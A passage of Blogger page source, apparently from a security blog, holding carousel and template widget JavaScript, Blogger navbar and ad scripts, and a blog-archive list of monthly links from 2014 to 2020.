a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/?m=0'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>Books I&#39;d give to my 30yr old self</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/?m=0'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/?m=0'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
